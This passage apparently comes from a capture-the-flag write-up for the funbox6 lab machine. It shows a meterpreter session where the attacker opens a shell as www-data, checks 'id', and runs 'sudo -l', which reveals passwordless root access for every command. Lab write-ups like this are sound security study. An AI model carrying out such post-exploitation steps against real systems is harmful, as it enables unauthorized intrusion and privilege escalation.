 meterpreter > shell
Process 3475 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo),100(users)
sudo -l
Matching Defaults entries for www-data on funbox6:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on funbox6:
    (root) NOPASSWD: ALL